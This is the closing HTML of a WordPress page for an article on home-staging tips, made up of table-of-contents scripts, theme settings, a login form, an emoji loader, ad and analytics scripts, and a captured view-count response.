id=\"Increase_Natural_Light\"><\/span>Increase Natural Light<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Sheer_Curtains\"><\/span>Use Sheer Curtains<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Position_Mirrors_Strategically\"><\/span>Position Mirrors Strategically<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Layer_Light_Sources\"><\/span>Layer Light Sources<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Focus_on_Essential_Areas\"><\/span>Focus on Essential Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Produce_Curb_Appeal\"><\/span>Produce Curb Appeal<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Maintain_Landscaping\"><\/span>Maintain Landscaping<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Update_the_Front_Front_door\"><\/span>Update the Front Front door.<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Choose_a_Daring_Door_Color\"><\/span>Choose a Daring Door Color<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Add_Inviting_Elements\"><\/span>Add Inviting Elements<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Stage_for_the_Season\"><\/span>Stage for the Season<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Tailor_to_the_Time_of_Year\"><\/span>Tailor to the Time of Year<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Ieason_Features\"><\/span>Highlight Ieason Features<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Adjust_Lighting_and_Materials\"><\/span>Adjust Lighting and Materials<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Keep_It_Simple\"><\/span>Keep It Simple<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Avoid_Overwhelming_Design\"><\/span>Avoid Overwhelming Design<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Focus_on_Important_Areas\"><\/span>Focus on Important Areas<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Use_Subtle_Clues\"><\/span>Use Subtle Clues<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Final_Touches\"><\/span>Final Touches<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Natural_Smells\"><\/span>Natural Smells<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Highlight_Major_Features\"><\/span>Highlight Major Features<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Show_off_the_Neighborhood\"><\/span>Show off the Neighborhood<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Create_Takeaway_Supplies\"><\/span>Create Takeaway Supplies<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span>Conclusion<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Embrace_the_Process\"><\/span>Embrace the Process<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"See_the_Results\"><\/span>See the Results<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Enjoy_the_Benefits\"><\/span>Enjoy the Benefits<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_45415_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_45415_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_45415_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_45415_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_45415_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"549"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -369
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">14<\/b>"}